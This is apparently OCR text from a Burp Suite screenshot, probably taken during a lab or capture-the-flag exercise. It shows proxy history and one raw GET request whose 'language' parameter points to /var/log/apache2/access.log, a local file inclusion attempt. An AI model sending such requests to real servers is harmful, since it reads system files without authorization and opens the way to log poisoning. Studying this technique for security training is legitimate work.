 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://83.136.254.158:59010 GET /index.php?language=/var/log/apach... ✓ 200 83.136.254.158 23:20:33 5 D... 8080
http://83.136.254.158:59010/...e=/var/log/apache2/access.log
Add to scope
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history documentation
Request
Pretty Raw Hex
\n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
\n
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 8
Response Headers 9